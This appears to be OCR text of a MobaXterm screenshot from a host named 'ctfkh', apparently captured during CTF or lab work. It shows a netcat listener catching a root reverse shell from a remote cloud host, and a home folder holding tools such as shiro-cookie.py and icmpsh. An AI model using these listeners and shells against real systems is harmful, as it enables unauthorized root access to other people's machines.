 120.27.61.239 (root)
Terminal Sessions View X server Tools Settings Macros Help
Session Servers Tools Sessions View Split MultiExec Tunneling Packages Settings Help X server Exit
Quick connect...
2. 139.9.198.30 (root)
3. /home/mobaxterm
4. 172.26.2.14 (root)
5. /home/mobaxterm
6. 120.27.61.239 (root)
7. 139.9.198.30 (root)
/root/
Size (KB) Last modified Owner
2020-05-21 ... root
2020-05-21 ... root
2020-05-21 ... root
2020-09-14 ... root
2020-08-12 ... root
2020-09-10 ... root
2020-09-10 ... root
2020-08-06 ... root
35 2020-09-14 ... root
3 2018-04-09 ... root
6 2020-09-09 ... root
1 2015-08-17 ... root
1 2020-06-28 ... root
1 2020-09-14 ... root
18 2020-09-14 ... root
1 2020-09-14 ... root
1 2020-09-14 ... root
1 444 2020-08-05 ... root
1 2020-08-24 ... root
Sessions
Tools
Macros
Sftp
Remote monitoring
Follow terminal folder
root@ctfkh:~# nc -lvp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from ecs-139-9-198-30.compute.hwclouds-dns.com 55002 received!
root@a1a9a1e2a2e7:/tmp# ls
ls
1.txt
hsperfdata_root
root@a1a9a1e2a2e7:/tmp# whoami
whoami
root
root@a1a9a1e2a2e7:/tmp# ls
ls
1.txt
hsperfdata_root
root@a1a9a1e2a2e7:/tmp#
root@a1a9a1e2a2e7:/tmp#
root@a1a9a1e2a2e7:/tmp#
root@a1a9a1e2a2e7:/tmp# exit
exit
exit
root@ctfkh:~#
root@ctfkh:~# ls
icmpsh shiro-cookie.py test xiuno xiuno-docker-master_2.zip xiuno.txt
root@ctfkh:~# cd /opt/
root@ctfkh:/opt# ls
containerd default exp file redis
root@ctfkh:/opt#
root@ctfkh:/opt# l
containerd/ default exp/ file/ redis/
root@ctfkh:/opt# cd
root@ctfkh:~# ls
icmpsh shiro-cookie.py test xiuno xiuno-docker-master_2.zip xiuno.txt
root@ctfkh:~# cd test/
root@ctfkh:~/test# ls
assets favicon.ico images index.html source
root@ctfkh:~/test#
root@ctfkh:~/test#
root@ctfkh:~/test# nc -lvp 2234
Listening on [0.0.0.0] (family 0, port 2234)